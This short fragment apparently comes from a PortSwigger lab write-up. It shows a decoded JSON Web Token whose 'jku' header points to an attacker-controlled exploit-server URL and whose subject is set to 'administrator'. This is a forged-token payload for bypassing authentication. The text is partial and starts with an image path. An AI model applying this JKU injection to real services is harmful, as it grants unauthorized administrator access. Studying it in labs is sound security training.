 Copy Decryp
JWS JWE
Header
"kid": "3be24172-0277-4598-8aa1-c85d8d11368a",
"alg": "RS256"
"jku": "https://exploit-0a3a0085033914a3827439bb018300db.exploit-server.net/"
}
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683402752
Signature